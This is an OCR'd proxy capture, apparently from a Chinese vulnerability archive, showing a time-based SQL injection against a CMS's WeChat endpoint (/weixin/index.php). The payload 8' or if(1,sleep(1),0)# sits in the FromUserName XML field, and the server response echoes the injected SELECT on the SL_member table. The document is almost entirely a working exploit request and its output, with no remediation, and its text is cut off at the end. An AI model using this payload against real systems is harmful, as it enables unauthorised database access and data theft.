 Request
Raw
Params
Headers
Hex
XML
POST /weixin/index.php?signature=aaa&echostr= HTTP/1.1
Host: 127.0.0.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/69.0.3497.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: security_level=0; bdshare_firstime=1568813967892;
PHPSESSID=665c85c415df1e661df7c7608ba5c0ba; CmsCode=hbug;
Hm_lvt_b60316de6009d5654de7312f772162be=1571923288,1571968305
Connection: close
Content-Length: 151
<xml>
<ToUserName>123</ToUserName>
<FromUserName>8' or if(1,sleep(1),0)#</FromUserName>
<MsgType>event</MsgType>
<Event>subscribe</Event>
</xml>
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Fri, 25 Oct 2019 13:38:19 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 1736
Connection: close
Content-Type: text/html;charset=utf-8
Select  * from SL_member where M_qqid='8' or if(1,sleep(1),0)#'<xml>
<ToUserName><![CDATA[8' or if(1,sleep(1),0)#]]></ToUserName>
<FromUserName><![CDATA[123]]></FromUserName>
<CreateTime>2019-10-25 21:38:19</CreateTime>
<MsgType>news</MsgType>
<ArticleCount>6</ArticleCount>
<Articles><item>
<Title>欢迎关注</Title>
<Description></Description>
<PicUrl><![CDATA[http://127.0.0.1/media/20170323113734621.jpg]]></PicUrl>
<Url><![CDATA[http://127.0.0.1]]></Url>
</item><item><Title>医院概况/about</Title><Description>医院概况/about</Desc
'零组资料文库'